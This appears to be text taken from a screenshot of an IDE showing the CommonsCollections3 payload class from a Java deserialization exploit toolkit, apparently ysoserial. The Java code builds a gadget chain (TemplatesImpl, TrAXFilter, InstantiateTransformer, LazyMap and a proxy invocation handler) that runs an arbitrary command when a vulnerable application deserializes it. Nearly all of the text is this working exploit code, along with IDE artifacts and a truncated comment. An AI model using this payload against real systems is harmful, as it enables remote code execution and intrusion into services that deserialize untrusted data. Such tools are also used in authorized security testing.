 URLDNS.java CommonsCollections1.java CommonsCollections3.java HashMap.java Object.java ObjectStreamClass
1
33 public class CommonsCollections3 extends PayloadRunner implements ObjectPayload<Object> {
34
35 public Object getObject(final String command) throws Exception {
36 Object templatesImpl = Gadgets.createTemplatesImpl(command);
37
38 // inert chain for setup
39 final Transformer transformerChain = new ChainedTransformer(
40 new Transformer[]{ new ConstantTransformer( constantToReturn: 1) });
41 // real chain for after setup
42 final Transformer[] transformers = new Transformer[] {
43 new ConstantTransformer(TrAXFilter.class),
44 new InstantiateTransformer(
45 new Class[] { Templates.class },
46 new Object[] { templatesImpl } )};
47
48 final Map innerMap = new HashMap();
49
50 final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
51
52 final Map mapProxy = Gadgets.createMemoitizedProxy(lazyMap, Map.class);
53
54 final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(mapProxy);
55
56 Reflections.setFieldValue(transformerChain, fieldName: "iTransformers", transformers); // arm with
57
58 return handler;
59 }